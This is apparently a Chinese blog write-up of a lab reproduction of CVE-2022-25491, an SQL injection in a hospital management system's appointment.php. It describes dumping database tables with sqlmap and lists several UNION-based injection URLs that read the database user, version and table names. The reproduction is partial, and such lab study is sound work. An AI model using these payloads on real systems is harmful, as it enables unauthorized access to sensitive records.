当前位置:网站首页>HMS v1.0 appointment.php editid参数 SQL注入漏洞(CVE-2022-25491)

HMS v1.0 appointment.php editid参数 SQL注入漏洞(CVE-2022-25491)

2022-07-04 05:27:00 【sec0nd_】

前言

暑假闲来无事打打靶机

用的是vulfocus在线平台,我也是第一次用,没想到一次使用只有15min,而且,做的这个没有wp,本次复现不完全,就说一下进行的过程吧

漏洞描述

医院管理系统 (HMS) 是一种基于计算机或网络的系统,有助于管理医院或任何医疗机构的运作。该系统或软件将有助于使整个功能无纸化。它将有关患者、医生、员工、医院管理细节等的所有信息集成到一个软件中。它有组成医院的各种专业人员的部分。

HMS v1.0 被发现包含通过 adminlogin.php、Patientlogin.php 的 SQL 注入漏洞。 admin/123456789

复现过程

思路一

我以为描述中的admin和123456789是最后的结果,需要注入拿到的。



就直接上sqlmap了

在登陆界面 有两个参数

随便输入提交一个并抓包

因为是post请求,需要把数据包导出来,选定loginid参数

可以看到是有四个数据库的

选定hms库查询其中的表

因为时间太慢了,但是一个靶机环境的时间只有15min

这里看到有user表 ,就直接选定user表了

查询user表中的列

到这里就能看到这里有三个字段

读取 这三个字段的值

到这里,发现密码不对啊,不是123456789

到这里这个思路已经中断了

思路二

这个思路参考https://www.cnblogs.com/HOPEAMOR/p/16251404.html

因为是appointment.php文件中的editid参数的漏洞,所以是需要登陆进去的

找到appointment页面

发送payload

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,user()%23#查看当前连接用户

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,database()%23#查看当前连接的数据库

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,version()%23#查看当前数据库版本

/appointment.php?editid=-1%27union%20select%201,2,3,4,5,6,7,8,9,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database())%23#查询所有表

最后是基于时间的注入,emm没搞明白这个,没有反应,不知道读哪个表的数据

因为周末了要看剧

这个思路也暂时中断了……

边栏推荐

- Trie number dictionary tree

- Write a complete answer applet (including single choice questions, judgment questions and multiple topics) (III) single choice questions, judgment questions, and the first question display

- 2022 a special equipment related management (elevator) examination questions simulation examination platform operation

- Automated testing selenium foundation -- webdriverapi

- Analysis of classical pointer and array written test questions in C language

- Two sides of the evening: tell me about the bloom filter and cuckoo filter? Application scenario? I'm confused..

- Descriptive analysis of data distribution characteristics (data exploration)

- IP时代来临,电竞酒店如何借好游戏的“东风”?

- Just do it with your hands 7 - * project construction details 2 - hook configuration

- Flask

猜你喜欢

Flutter calls Gaode map app to realize location search, route planning and reverse geocoding

![BUU-Real-[PHP]XXE](/img/97/b7139270145e6aa6a4f5d1067e2527.jpg)

BUU-Real-[PHP]XXE

Trie number dictionary tree

ping端口神器psping

Void convolution, deformable convolution, deformable ROI pooling

Trie数-字典树

Flask

![[QT] create mycombobox click event](/img/5a/ed17567a71f6737891fc7a8273df0a.png)

[QT] create mycombobox click event

![[技术发展-25]:广播电视网、互联网、电信网、电网四网融合技术](/img/87/e0469e280365ed0261e2b551ebd888.png)

[技术发展-25]:广播电视网、互联网、电信网、电网四网融合技术

724. 寻找数组的中心下标

随机推荐

谷歌 Chrome 浏览器将支持选取文字翻译功能

Notepad++--显示相关的配置

724. 寻找数组的中心下标

[matlab] matlab simulates digital baseband transmission system eye diagram of bipolar baseband signal (cosine roll off forming pulse)

Supplement the JS of a video website to decrypt the video

FreeRTOS 中 RISC-V-Qemu-virt_GCC 的 锁机制 分析

Signification des lettres du module optique et abréviation des paramètres Daquan

2022 R2 mobile pressure vessel filling retraining question bank and answers

KMP match string

[matlab] matlab simulates digital bandpass transmission system ask, PSK, FSK system

VB.net GIF(制作、拆解——优化代码,类库——5)

c语言经典指针和数组笔试题解析

总线的基本概念

Principle and practice of common defects in RSA encryption application

光模塊字母含義及參數簡稱大全

Flink1.13 basic SQL syntax (II) join operation

Flink1.13 SQL basic syntax (I) DDL, DML

Enterprise level log analysis system elk (if things backfire, there must be other arrangements)

Daily question brushing record (12)

Write a complete answer applet (including single choice questions, judgment questions and multiple topics) (III) single choice questions, judgment questions, and the first question display